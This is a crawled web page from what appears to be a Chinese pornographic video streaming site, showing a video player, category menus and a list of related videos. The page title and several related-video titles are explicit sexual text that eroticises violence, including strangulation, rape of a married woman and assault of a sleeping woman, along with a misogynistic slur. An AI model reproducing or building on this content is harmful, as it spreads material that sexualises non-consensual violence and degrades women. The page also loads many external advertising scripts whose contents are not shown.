

--- FILE ---
content_type: text/html
request_url: http://jjj21.com/play/index24596-0-0.html
body_size: 4240
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=24596;var seaplaylink="/play/index24596-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            美少女，半脱发的金发婊子，被两个洞洞塞满，翻白眼，尖叫，肛门压！勒死！潮吹，当然是 安堂はるの AVSA-399
        </title>
        <meta name="keywords" content="美少女，半脱发的金发婊子，被两个洞洞塞满，翻白眼，尖叫，肛门压！勒死！潮吹，当然是 安堂はるの AVSA-399" />
        <meta name="description" content="美少女，半脱发的金发婊子，被两个洞洞塞满，翻白眼，尖叫，肛门压！勒死！潮吹，当然是 安堂はるの AVSA-399" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index11.html">
                    制服丝袜
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;美少女，半脱发的金发婊子，被两个洞洞塞满，翻白眼，尖叫，肛门压！勒死！潮吹，当然是 安堂はるの AVSA-399
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20251208/JLkjdYP5/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20251208/JLkjdYP5/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20251208/JLkjdYP5/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index5408-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250816-1/a4fe750f81a3d006dcaf9fea1fb02f49.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SKMJ595シロウト..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24780-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251210-1/13fae1880b705dc50a12f010b60f8ad7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                尖叫强奸 强奸已婚妇女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18992-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251105-1/01a61e5a71097a5b95b53bfebc28f5a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                制服恋物癖我只是想用我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14970-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251012-1/1029a4c3762dec91a9c2abe5e72da1b5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                熟女被大鸡巴哄睡强暴的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23600-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/b6e648f15003eda1cf1fc1f6a5b9a4ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽熟女的不道德性爱游..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14205-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251007-1/25f883e746b0e770f4949b192d32be05.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                秘书部成熟的女同性恋女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9187-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250907-1/6fb633ff420b5a9d8aa739ba0aae3122.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                网红档案02 在电视转..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11641-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250922-1/7d6b69525b9e5095aea141afa1757931.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                盐友好爸爸活跃的办公室..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18499-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251102-1/c4b8657871a44bfb1f3a2e78846c0be7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                《情侣专用》 魔镜内刊..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8658-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250904-1/9591c15167fe8a1fba3827e1c2c41065.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽的丰满的年轻主人的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22121-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/e921f2fcde1b4e4e63e6b384997f9284.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                新泽西渚 想跟人偶般少..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26328-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251220-1/5a02f16f7f89ca00fc215be6623fbfba.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10分钟限定！青梅竹马..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a3840311f294dffa293e012f8f095d6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>